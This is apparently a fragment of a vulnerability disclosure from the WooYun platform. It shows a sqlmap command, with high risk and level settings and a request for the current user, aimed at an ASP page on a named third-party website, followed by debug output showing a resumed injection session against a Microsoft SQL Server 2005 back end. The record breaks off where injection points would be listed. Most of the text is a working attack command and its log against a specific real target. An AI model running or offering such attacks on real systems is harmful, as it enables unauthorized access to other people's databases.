 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.szfcsc.com/web/pubinfo/Analysis_Area
.asp?Qryszqx=*" --level 2 --risk 3  --current-user  -v 3 --batch --random-agent
    sqlmap/0.9 - automatic SQL injection and database takeover tool
    http://sqlmap.sourceforge.net
[*] starting at: 14:33:56
[14:33:56] [DEBUG] cleaning up configuration parameters
[14:33:56] [DEBUG] setting the HTTP timeout
[14:33:56] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[14:33:56] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.1
) Gecko/20090714 SUSE/3.5.1-1.1 Firefox/3.5.1
[14:33:56] [DEBUG] setting the HTTP method to GET
[14:33:56] [DEBUG] creating HTTP requests opener object
[14:33:56] [INFO] using 'C:\Python27\sqlmap\output\www.szfcsc.com\session' as se
ssion file
[14:33:56] [INFO] resuming injection data from session file
[14:33:56] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[14:33:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
www.wooyun.org